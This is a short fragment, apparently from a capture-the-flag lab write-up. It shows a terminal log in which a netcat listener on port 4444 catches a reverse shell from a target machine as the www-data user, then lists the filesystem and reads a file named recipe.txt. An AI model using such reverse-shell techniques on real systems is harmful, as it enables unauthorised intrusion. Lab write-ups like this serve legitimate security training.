 └─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.191.185: inverse host lookup failed: Unknown host
connect to [10.9.8.179] from (UNKNOWN) [10.10.191.185] 40158
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:10:33 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
incidents
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
recipe.txt
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
$ cat recipe.txt
Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was love.